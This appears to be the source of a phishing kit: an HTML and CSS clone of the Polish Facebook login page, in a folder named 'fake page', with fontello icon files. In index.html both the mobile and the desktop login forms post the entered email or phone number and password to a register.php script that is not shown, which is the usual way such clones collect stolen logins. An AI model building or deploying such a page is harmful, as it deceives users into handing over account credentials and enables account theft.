
<file: fake page/index.html>
<!DOCTYPE html>
<html lang="pl">

<head>
    <meta charset="UTF-8">
    <title>Facebook</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="css/fontello.css">
    <link rel="shortcut icon" href="fb-icon.png" type="image/x-icon">
</head>

<body>

<!-- ***********************************************MOBILE***********************************************-->

    <div id="contener-m">
        <p id="header">
            facebook
        </p>
        <div id="contenerForm-m">
            <form method="post" action="register.php" id="LoginForm-m">
                <input class="Form-m" id="input-mail" name="email" type="text"
                    placeholder="Numer telefonu komórkowego lub adres e-mail"><br>
                <input class="Form-m" id="Password" name="pass" type="password" placeholder="Hasło">
                <button id="LogButt-m" type="submit">Zaloguj się</button>
                <div id="borderLog-m"></div>
                <button id="RegisterButt-m">Utwórz nowe konto</button><br><br>
                <a id="forgotPass" href="">Nie pamiętasz hasła?</a>
            </form>
        </div>

        <div id="lang-m">
            <div id="left">
                <ul class="List-m">
                    <li class="List2-m" id="Polish-m">Polski</li>
                    <li class="List2-m">ślōnskŏ gŏdka</li>
                    <li class="List2-m">Deutsch</li>
                    <li class="List2-m">Português (Brasil)</li>
                </ul>
            </div>

            <div id="right">
                <ul class="List-m">
                    <li class="List2-m">English(US)</li>
                    <li class="List2-m">Русский</li>
                    <li class="List2-m">Espanol</li>
                    <li class="List2-m" id="more-m">
                        <div>+</div>
                    </li>
                </ul>
            </div>
        </div>

        <div id="copyRight">
            <p id="Inc">
                Facebook Inc.
            </p>
        </div>
    </div>


    <!-- ***********************************************PC***********************************************-->
    

    <div id="contener">
        <div id="main">
            <img id="image" src="FbTitle.svg" alt="">
            <p id="text">Facebook pomaga kontaktować się z innymi osobami oraz udostępniać im różne informacje i
                materiały.</p>
        </div>

        <div id="form">
            <form method="post" action="register.php" id="LoginForm">
                <input class="Form" name="email" type="text" placeholder="Adres e-mail lub numer telefonu"><br>
                <input class="Form" name="pass" id="Password" type="password" placeholder="Hasło">
                <button id="LogButt" type="submit">Zaloguj się</button>
                <div id="reminder"><a id="buttRemind">Nie pamiętasz hasła?</a></div><br>
                <div id="borderLog"></div>
                <button id="RegisterButt">Utwórz nowe konto</button>
            </form>
            <div id="Star">
                <a id="StarPage"><b>Utwórz stronę </b></a>dla gwiazdy, zespołu lub firmy.
            </div>
        </div>
    </div>

    <div id="language">
        <div id="lang">
            <ul class="FooterList">
                <li id="List2">Polski</li>
                <li class="List">
                    <p title="Englisz (US)" class="List3">English (US)</p>
                </li>
                <li class="List">
                    <p title="Silesian" class="List3">ślōnskŏ gŏdka</p>
                </li>
                <li class="List">
                    <p title="Russian" class="List3">Русский</p>
                </li>
                <li class="List">
                    <p title="German" class="List3">Deutsch</p>
                </li>
                <li class="List">
                    <p title="French (France)" class="List3">Français (France)</p>
                </li>
                <li class="List">
                    <p title="Ukrainian" class="List3">Українська</p>
                </li>
                <li class="List">
                    <p title="Italian" class="List3">Italiano</p>
                </li>
                <li class="List">
                    <p title="Spanish(Spain)" class="List3">Español (España)</p>
                </li>
                <li class="List">
                    <p title="Portuguese (Brasil)" class="List3">Português (Brasil)</p>
                </li>
                <li class="List">
                    <p title="Arabic" class="List3">العربية</p>
                </li>
                <li class="List">
                    <button id="more" title="Wyświetl więcej języków">
                        <i class="demo-icon icon-plus"></i>
                    </button>
                </li>
            </ul>

            <div id="borderLang"></div>

            <div class="footerLi">
                <ul id="FooterList2">
                    <li class="List2">
                        <p title="Zarejstruj się na Facebooku" class="List3">Zarejestruj się</p>
                    </li>
                    <li class="List2">
                        <p title="Zaloguj się do Facebooka" class="List3">Zaloguj się</p>
                    </li>
                    <li class="List2">
                        <p title="Wypróbuj aplikację Messenger" class="List3">Messenger</p>
                    </li>
                    <li class="List2">
                        <p title="Facebook Lite dla systemu Android" class="List3">Facebook Lite</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj filmy w Watch" class="List3">Watch</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog osób" class="List3">Osoby</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog stron" class="List3">Strony</p>
                    </li>
                    <li class="List2">
                        <p class="List3">Kategorie stron</p>
                    </li>
                    <li class="List2">
                        <p title="Sorawdź najpopularniejsze miejsca na Facebooku" class="List3">Miejsca</p>
                    </li>
                    <li class="List2">
                        <p title="Wypróbuj gry na Facebooku" class="List3">Gry</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj nasz katalog miejsc" class="List3">Lokalizacje</p>
                    </li>
                    <li class="List2">
                        <p title="Kupuj i sprzedawaj, korzystając z Mareketplace Facebooka" class="List3">Marketplace
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o Facebook Pay" class="List3">Facebook Pay</p>
                    </li>
                </ul>
            </div>

            <div class="FooterLi">
                <ul id="FooterList3">
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog grup" class="List3">Grupy</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o Oculusie" class="List3">Oculus</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o urządzeniu Portal from Facebook" class="List3">Portal</p>
                    </li>
                    <li class="List2">
                        <p title="Sprawdź Instagram" class="List3">Instagram</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj katalog list lokalnych" class="List3">Lokalne</p>
                    </li>
                    <li class="List2">
                        <p title="Wpłać datki na szlachetne cele" class="List3">Zbiórki pieniędzy</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj nasz katalog usług Facebooka" class="List3">Usługi</p>
                    </li>
                    <li class="List2">
                        <p title="Sprawdź Centrum informacji o głosowaniu" class="List3">Centrum informacji o głosowaniu
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Przeczytaj nasz blog, odkryj centrum zasobów i znajdź pracę" class="List3">O Facebooku
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Reklama na Facebooku" class="List3">Utwórz reklamę</p>
                    </li>
                    <li class="List2">
                        <p title="Utwórz stronę" class="List3">Utwórz stronę</p>
                    </li>
                </ul>
            </div>

            <div class="FooterLi">
                <ul id="FooterList4">
                    <li class="List2">
                        <p title="Twórz na naszej platformie" class="List3">Twórcy aplikacji</p>
                    </li>
                    <li class="List2">
                        <p title="Buduj swoją karierę w naszej wspaniałej firmie" class="List3">Praca</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o swojej prywatności na Facebooku" class="List3">Prywatność</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej na temat plików cookies i Facebooka" class="List3">Pliki cookie</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o opcjach wyświetlania reklamy" class="List3">Opcje wyświetlania
                            reklam</p>
                    </li>
                    <li class="List2">
                        <p title="Zapoznaj się z naszym regulaminem i zasadami" class="List3">Regulamin</p>
                    </li>
                    <li class="List2">
                        <p title="Odwiedź nasze Centrum pomocy" class="List3">Pomoc</p>
                    </li>
                </ul>
            </div>

            <div id="copyright">
                <p>Facebook &copy 2020</p>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: fake page/demo.html>
<!DOCTYPE html>
<html>
  <head><!--[if lt IE 9]><script language="javascript" type="text/javascript" src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta charset="UTF-8"><style>/*
 * Bootstrap v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
body {
  margin: 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  background-color: #fff;
}
a {
  color: #08c;
  text-decoration: none;
}
a:hover {
  color: #005580;
  text-decoration: underline;
}
.row {
  margin-left: -20px;
  *zoom: 1;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.span12 {
  width: 940px;
}
.span11 {
  width: 860px;
}
.span10 {
  width: 780px;
}
.span9 {
  width: 700px;
}
.span8 {
  width: 620px;
}
.span7 {
  width: 540px;
}
.span6 {
  width: 460px;
}
.span5 {
  width: 380px;
}
.span4 {
  width: 300px;
}
.span3 {
  width: 220px;
}
.span2 {
  width: 140px;
}
.span1 {
  width: 60px;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}
small {
  font-size: 85%;
}
h1 {
  margin: 10px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 20px;
  color: inherit;
  text-rendering: optimizelegibility;
}
h1 small {
  font-weight: normal;
  line-height: 1;
  color: #999;
}
h1 {
  line-height: 40px;
}
h1 {
  font-size: 38.5px;
}
h1 small {
  font-size: 24.5px;
}
body {
  margin-top: 90px;
}
.header {
  position: fixed;
  top: 0;
  left: 50%;
  margin-left: -480px;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 10px;
  z-index: 10;
}
.footer {
  color: #ddd;
  font-size: 12px;
  text-align: center;
  margin-top: 20px;
}
.footer a {
  color: #ccc;
  text-decoration: underline;
}
.the-icons {
  font-size: 14px;
  line-height: 24px;
}
.switch {
  position: absolute;
  right: 0;
  bottom: 10px;
  color: #666;
}
.switch input {
  margin-right: 0.3em;
}
.codesOn .i-name {
  display: none;
}
.codesOn .i-code {
  display: inline;
}
.i-code {
  display: none;
}
@font-face {
      font-family: 'fontello';
      src: url('./font/fontello.eot?14815037');
      src: url('./font/fontello.eot?14815037#iefix') format('embedded-opentype'),
           url('./font/fontello.woff?14815037') format('woff'),
           url('./font/fontello.ttf?14815037') format('truetype'),
           url('./font/fontello.svg?14815037#fontello') format('svg');
      font-weight: normal;
      font-style: normal;
    }
     
     
    .demo-icon
    {
      font-family: "fontello";
      font-style: normal;
      font-weight: normal;
      speak: never;
     
      display: inline-block;
      text-decoration: inherit;
      width: 1em;
      margin-right: .2em;
      text-align: center;
      /* opacity: .8; */
     
      /* For safety - reset parent styles, that can break glyph codes*/
      font-variant: normal;
      text-transform: none;
     
      /* fix buttons height, for twitter bootstrap */
      line-height: 1em;
     
      /* Animation center compensation - margins should be symmetric */
      /* remove if not needed */
      margin-left: .2em;
     
      /* You can be more comfortable with increased icons size */
      /* font-size: 120%; */
     
      /* Font smoothing. That was taken from TWBS */
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
     
      /* Uncomment for 3D effect */
      /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    }
     </style>
    <link rel="stylesheet" href="css/animation.css"><!--[if IE 7]><link rel="stylesheet" href="css/" + font.fontname + "-ie7.css"><![endif]-->
    <script>
      function toggleCodes(on) {
        var obj = document.getElementById('icons');
      
        if (on) {
          obj.className += ' codesOn';
        } else {
          obj.className = obj.className.replace(' codesOn', '');
        }
      }
      
    </script>
  </head>
  <body>
    <div class="container header">
      <h1>fontello <small>font demo</small></h1>
      <label class="switch">
        <input type="checkbox" onclick="toggleCodes(this.checked)">show codes
      </label>
    </div>
    <div class="container" id="icons">
      <div class="row">
        <div class="the-icons span3" title="Code: 0xe802"><i class="demo-icon icon-plus">&#xe802;</i> <span class="i-name">icon-plus</span><span class="i-code">0xe802</span></div>
        <div class="the-icons span3" title="Code: 0xe803"><i class="demo-icon icon-plus-1">&#xe803;</i> <span class="i-name">icon-plus-1</span><span class="i-code">0xe803</span></div>
      </div>
    </div>
    <div class="container footer">Generated by <a href="http://fontello.com">fontello.com</a></div>
  </body>
</html>
</file>

<file: fake page/page.html>
<!DOCTYPE html>
<html lang="pl">

<head>
    <meta charset="UTF-8">
    <title>Facebook</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="css/fontello.css">
    <link rel="shortcut icon" href="fb-icon.png" type="image/x-icon">
</head>

<body>
    <div id="contener-m">
        <p id="header">
            facebook
        </p>
        <div id="contenerForm-m">
            <form action="" id="LoginForm-m">
                <input class="Form-m" id="input-mail" type="text" placeholder="Adres e-mail lub numer telefonu"><br>
                <input class="Form-m" id="Password" type="password" placeholder="Hasło">
                <button id="LogButt-m" type="submit">Zaloguj się</button>
                <div id="reminder-m"><a id="buttRemind-m">Nie pamiętasz hasła?</a></div><br>
                <div id="borderLog-m"></div>
                <button id="RegisterButt-m">Utwórz nowe konto</button><br><br>
                <a id="forgotPass" href="">Nie pamiętasz hasła?</a>
            </form>
        </div>
        <div id="lang-m">
            <ul class="">
                <li id="List2">Polski</li>
            </ul>
        </div>
    </div>

    <div id="contener">
        <div id="main">
            <img id="image" src="FbTitle.svg" alt="">
            <p id="text">Facebook pomaga kontaktować się z innymi osobami oraz udostępniać im różne informacje i
                materiały.</p>
        </div>

        <div id="form">
            <form action="" id="LoginForm">
                <input class="Form" type="text" placeholder="Adres e-mail lub numer telefonu"><br>
                <input class="Form" id="Password" type="password" placeholder="Hasło">
                <button id="LogButt" type="submit">Zaloguj się</button>
                <div id="reminder"><a id="buttRemind">Nie pamiętasz hasła?</a></div><br>
                <div id="borderLog"></div>
                <button id="RegisterButt">Utwórz nowe konto</button>
            </form>
            <div id="Star">
                <a id="StarPage"><b>Utwórz stronę </b></a>dla gwiazdy, zespołu lub firmy.
            </div>
        </div>
    </div>

    <div id="language">
        <div id="lang">
            <ul class="FooterList">
                <li id="List2">Polski</li>
                <li class="List">
                    <p title="Englisz (US)" class="List3">English (US)</p>
                </li>
                <li class="List">
                    <p title="Silesian" class="List3">ślōnskŏ gŏdka</p>
                </li>
                <li class="List">
                    <p title="Russian" class="List3">Русский</p>
                </li>
                <li class="List">
                    <p title="German" class="List3">Deutsch</p>
                </li>
                <li class="List">
                    <p title="French (France)" class="List3">Français (France)</p>
                </li>
                <li class="List">
                    <p title="Ukrainian" class="List3">Українська</p>
                </li>
                <li class="List">
                    <p title="Italian" class="List3">Italiano</p>
                </li>
                <li class="List">
                    <p title="Spanish(Spain)" class="List3">Español (España)</p>
                </li>
                <li class="List">
                    <p title="Portuguese (Brasil)" class="List3">Português (Brasil)</p>
                </li>
                <li class="List">
                    <p title="Arabic" class="List3">العربية</p>
                </li>
                <li class="List">
                    <button id="more" title="Wyświetl więcej języków">
                        <i class="demo-icon icon-plus"></i>
                    </button>
                </li>
            </ul>

            <div id="borderLang"></div>

            <div class="footerLi">
                <ul id="FooterList2">
                    <li class="List2">
                        <p title="Zarejstruj się na Facebooku" class="List3">Zarejestruj się</p>
                    </li>
                    <li class="List2">
                        <p title="Zaloguj się do Facebooka" class="List3">Zaloguj się</p>
                    </li>
                    <li class="List2">
                        <p title="Wypróbuj aplikację Messenger" class="List3">Messenger</p>
                    </li>
                    <li class="List2">
                        <p title="Facebook Lite dla systemu Android" class="List3">Facebook Lite</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj filmy w Watch" class="List3">Watch</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog osób" class="List3">Osoby</p>
                    </li>
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog stron" class="List3">Strony</p>
                    </li>
                    <li class="List2">
                        <p class="List3">Kategorie stron</p>
                    </li>
                    <li class="List2">
                        <p title="Sorawdź najpopularniejsze miejsca na Facebooku" class="List3">Miejsca</p>
                    </li>
                    <li class="List2">
                        <p title="Wypróbuj gry na Facebooku" class="List3">Gry</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj nasz katalog miejsc" class="List3">Lokalizacje</p>
                    </li>
                    <li class="List2">
                        <p title="Kupuj i sprzedawaj, korzystając z Mareketplace Facebooka" class="List3">Marketplace
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o Facebook Pay" class="List3">Facebook Pay</p>
                    </li>
                </ul>
            </div>

            <div class="FooterLi">
                <ul id="FooterList3">
                    <li class="List2">
                        <p title="Przeglądaj nasz katalog grup" class="List3">Grupy</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o Oculusie" class="List3">Oculus</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o urządzeniu Portal from Facebook" class="List3">Portal</p>
                    </li>
                    <li class="List2">
                        <p title="Sprawdź Instagram" class="List3">Instagram</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj katalog list lokalnych" class="List3">Lokalne</p>
                    </li>
                    <li class="List2">
                        <p title="Wpłać datki na szlachetne cele" class="List3">Zbiórki pieniędzy</p>
                    </li>
                    <li class="List2">
                        <p title="Przejrzyj nasz katalog usług Facebooka" class="List3">Usługi</p>
                    </li>
                    <li class="List2">
                        <p title="Sprawdź Centrum informacji o głosowaniu" class="List3">Centrum informacji o głosowaniu
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Przeczytaj nasz blog, odkryj centrum zasobów i znajdź pracę" class="List3">O Facebooku
                        </p>
                    </li>
                    <li class="List2">
                        <p title="Reklama na Facebooku" class="List3">Utwórz reklamę</p>
                    </li>
                    <li class="List2">
                        <p title="Utwórz stronę" class="List3">Utwórz stronę</p>
                    </li>
                </ul>
            </div>

            <div class="FooterLi">
                <ul id="FooterList4">
                    <li class="List2">
                        <p title="Twórz na naszej platformie" class="List3">Twórcy aplikacji</p>
                    </li>
                    <li class="List2">
                        <p title="Buduj swoją karierę w naszej wspaniałej firmie" class="List3">Praca</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o swojej prywatności na Facebooku" class="List3">Prywatność</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej na temat plików cookies i Facebooka" class="List3">Pliki cookie</p>
                    </li>
                    <li class="List2">
                        <p title="Dowiedz się więcej o opcjach wyświetlania reklamy" class="List3">Opcje wyświetlania
                            reklam</p>
                    </li>
                    <li class="List2">
                        <p title="Zapoznaj się z naszym regulaminem i zasadami" class="List3">Regulamin</p>
                    </li>
                    <li class="List2">
                        <p title="Odwiedź nasze Centrum pomocy" class="List3">Pomoc</p>
                    </li>
                </ul>
            </div>

            <div id="copyright">
                <p>Facebook &copy 2020</p>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: fake page/style.css>
* {
    padding: 0px;
    margin: 0px;
    box-sizing: border-box;
}

body {
    background-color: #f0f2f5;
    overflow-y: scroll;
    overflow-x: hidden;
    font-family: sans-serif;
}

#contener {
    display: flex;
}

#ImgFb {
    height: 200px;
    width: 300px;
}

#main {
    font-size: 28px;
    font-weight: normal;
    line-height: 32px;
    font-family: sans-serif;
    margin-left: 22.5%;
    margin-top: 9.5%;
    width: 500px;
}

#image {
    height: 106px;
    width: 301px;
    margin-left: 1.2%;
    margin-top: -1%;

}

#text {
    margin-left: 6.7%;
    margin-top: -3%;
    width: 500px;
    color: #1c1e21;
}

/* ------------------------------------------------------------------------------------ */

#form {
    margin-top: 7%;
    margin-left: 6%;
    padding-top: 10px;
    background-color: #fff;
    width: 396px;
    height: 350px;
    border-radius: 8px;
    text-align: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
}

.Form {
    color: black;
    height: 50px;
    width: 364px;
    border-radius: 6px;
    margin: 1.5%;
    font-size: 17px;
    text-align: justify;
    padding-left: 15px;
    border: 1px solid #dddfe2;
}

input.Form::placeholder {
    color: #90949d;
}

input.Form:focus {
    outline: none;
    border: 1px solid #1977f3;
    box-shadow: 0px 0px 1px #1977f3;
}

#LogButt {
    height: 50px;
    width: 364px;
    border-radius: 6px;
    border: none;
    background-color: #1977f3;
    color: white;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    margin-top: 1.5%;
    cursor: pointer;
    transition: 200ms;
}

#LogButt:hover {
    background-color: #166fe5;
}

#reminder {
    margin-top: 2%;
    height: 50px;
    width: 330px;
    text-align: center;
    margin-left: 8.7%;
    padding-top: 2.2%;
}

#buttRemind {
    border: none;
    background-color: transparent;
    color: #1877f2;
    cursor: pointer;
    font-family: sans-serif;
    font-size: 14px;
}

#buttRemind:hover {
    text-decoration: underline;
}

#borderLog {
    text-align: center;
    width: 360px;
    background-color: #dadde1;
    height: 1px;
    margin-top: -5%;
    margin-left: 10%;
}

#RegisterButt {
    border: none;
    border-radius: 6px;
    color: white;
    background-color: #42b72a;
    cursor: pointer;
    font-size: 17px;
    height: 50px;
    width: 150px;
    font-weight: bold;
    width: 190px;
    margin-top: 7%;
}

#Star {
    margin-top: 12%;
    font-family: sans-serif;
    font-size: 14px;
}

#StarPage {
    cursor: pointer;
}

#StarPage:hover {
    text-decoration: underline;
    cursor: pointer;
}

#language {
    margin-top: 12.4%;
    width: 100%;
    background-color: #fff;
    height: 217px;
}

.FooterList {
    align-items: center;
    display: flex;
    list-style: none;
}

.List {
    padding-left: 10px;
    font-size: 12px;
    color: #8a8d91;
}

#List2 {
    padding-left: 15px;
    font-size: 12px;
    color: #8a8d91;
}

#more {
    height: 20px;
    width: 30px;
    border: 1px solid;
    border-radius: 2px;
    background-color: #f5f6f7;
    cursor: pointer;
    border-color: #ccd0d5;
    font-size: 18px;
    text-align: center;
    transition: 200ms;
}

#more:hover {
    background-color: #e9e9e9;
}

.icon-plus {
    color: #4b4f56;
}

.List3 {
    cursor: pointer;
}

.List3:hover {
    text-decoration: underline;
}

#lang {
    width: 980px;
    margin-left: 23.5%;
    padding-top: 28px;
}

#borderLang {
    width: 980px;
    border-bottom: 8px;
    border-bottom: 1px solid #dddfe2;
    height: 8px;
    margin-left: 1.5%;
}

.FooterLi {
    width: 980px;
}

#FooterList2 {
    width: 980px;
    align-items: center;
    display: flex;
    list-style: none;
    margin-top: 1%;
    margin-left: -0.4%;
}

.List2 {
    padding-left: 20px;
    font-size: 12px;
    color: #8a8d91;
}

#FooterList3 {
    width: 980px;
    align-items: center;
    display: flex;
    list-style: none;
    margin-top: 0.5%;
    margin-left: -0.4%;
}

#FooterList4 {
    width: 980px;
    align-items: center;
    display: flex;
    list-style: none;
    margin-top: 0.5%;
    margin-left: -0.4%;
}

#copyright {
    font-size: 11px;
    color: #737373;
    margin-top: 2.8%;
    margin-left: 1.5%;
}

#contenerForm-m {
    display: none;
}

#header{
    display: none;
}

#lang-m
{
    display: none;
}

#contener-m
{
    display: none;
}

/* ************************************************************************* */

@media screen and (max-width: 1000px) 
{

    #lang-m
    {
        display: block;
    }

    body
    {
        background-color: #fff;
    }

    #contener-m
    {
        display: block;
    }

    #borderLang
    {
        display: none;
    }

    .FooterLi{
        display: none;
    }

    #reminder
    {
        display: none;
    }

    #buttRemind
    {
        display: none;
    }

    #language
    {
        display: none;
    }

    #contener {
        display: none;
    }

    #text {
        display: none;
    }

    #language {
        display: none;
    }

    #form {
        display: none;
    }

    #contenerForm-m {
        flex-direction: column;
        align-items: center;
        display: flex;
        width: 100%;
        justify-content: center;
        text-align: center;
    }

    #LoginForm-m {
        display: flex;
        align-items: center;
        flex-direction: column;
        margin: 0 auto;
    }

    #Password {
        margin-top: -4%;
    }

    #forgotPass
    {
        text-decoration: none;
        color: #7596c8;
        font-size: 40px;
    }

    #header
    {
        display: block;
        color:  #1766d2;
        text-align: center;
        font-size: 100px;
        margin-top: 4%;
        margin-bottom: 4%;
        font-weight: bold;
    }

    .Form-m {
        color: black;
        height: 110px;
        width: 900px;
        border-radius: 10px;
        margin: 4%;
        font-size: 40px;
        text-align: center;
        padding-left: 15px;
        border: 1px solid #dddfe2;
        background-color: #f0f0f0;
    }

    input.Form-m::placeholder {
        color: #858a94;
        text-align: left;
    }

    input.Form-m:focus {
        outline: none;
    }

    #LogButt-m {
        height: 110px;
        width: 900px;
        border-radius: 10px;
        border: none;
        background-color: #1877f2;
        color: white;
        text-align: center;
        font-size: 47px;
        font-weight: bold;
        margin-top: -1.5%;
        cursor: pointer;
        transition: 200ms;
    }

    #reminder-m {
        margin-top: 2%;
        height: 50px;
        width: 900px;
        text-align: center;
        margin-left: 8.7%;
        padding-top: 5.2%;
    }

    #buttRemind-m {
        border: none;
        background-color: transparent;
        color: #1877f2;
        cursor: pointer;
        font-family: sans-serif;
        font-size: 40px;
        background-color: red;
    }

    #buttRemind-m:hover {
        text-decoration: underline;
    }

    #borderLog-m {
        text-align: center;
        width: 900px;
        background-color: #dadde1;
        height: 3px;
        margin-top: 5%;
    }


    #RegisterButt-m {
        border: none;
        border-radius: 10px;
        color: white;
        background-color: #00a400;
        cursor: pointer;
        font-size: 40px;
        height: 120px;
        width: 500px;
        font-weight: bold;
        margin-top: 7%;
    }

    .List-m {
        padding-left: 10px;
        font-size: 30px;
        color: #576b95;
        display: flex;
        flex-direction: column;
        text-align: center;
        list-style: none;
    }

    #left
    {
        margin-top: 10%;
        margin-left: 7%;
    }

    #Polish-m
    {
        font-weight: bold;
        color: #90949c;
    }

    .List2-m
    {
        color: #576b95;
        width: 400px;
    }

    #right
    {
        display: flex;
        margin-top: 10%;
    }

    #lang-m
    {
        display: flex;
        flex-direction: row;
    }

    #more-m
    {
        height: 50px;
        width: 50px;
        border: 1px solid #3b5998;
        /* background-color: red; */
        font-size: 45px;
        margin-left: 45%;
        border-radius: 7px;
        line-height: 50px;
        margin-top: 2%;
    }

    #copyRight
    {
        text-align: center;
        margin-top: 10%;
        font-size: 30px;
        color: gray;
    }
}
</file>
<file: fake page/css/fontello.css>
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?73883171');
  src: url('../font/fontello.eot?73883171#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?73883171') format('woff2'),
       url('../font/fontello.woff?73883171') format('woff'),
       url('../font/fontello.ttf?73883171') format('truetype'),
       url('../font/fontello.svg?73883171#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?73883171#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-plus:before { content: '\e802'; } /* '' */
.icon-plus-1:before { content: '\e803'; } /* '' */
</file>
<file: fake page/css/animation.css>
/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
</file>
